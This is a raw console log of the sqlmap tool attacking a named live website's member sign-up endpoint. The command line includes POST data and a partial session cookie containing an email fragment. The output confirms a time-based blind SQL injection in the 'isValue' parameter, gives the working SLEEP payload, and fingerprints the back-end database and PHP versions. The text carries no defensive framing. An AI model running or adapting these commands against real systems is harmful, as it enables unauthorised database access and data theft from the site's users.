 C:\Users\Administrator>c:\py\python c:\sqlmap\sqlmap.py -u "http://member.aili.c
om/index.php?m=member&c=member&a=subadd"  --data "isValue=431&username=1" --cook
ie '
pt4%40126.com; ranum=326; arcnum=0; picnum=0"
sqlmap/0.9 - automatic SQL injection and database takeover tool
http://sqlmap.sourceforge.net
[*] starting at: 16:17:47
[16:17:47] [INFO] using 'c:\sqlmap\output\member.aili.com\session' as session fi
le
[16:17:47] [INFO] resuming injection data from session file
[16:17:47] [INFO] resuming back-end DBMS 'mysql 5.0.11' from session file
[16:17:47] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: isValue
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: isValue=431 AND SLEEP(5)&username=1
---
[16:17:47] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.14
back-end DBMS: MySQL 5.0.11
[16:17:47] [INFO] Fetched data logged to text files under 'c:\sqlmap\output\memb
er.aili.com'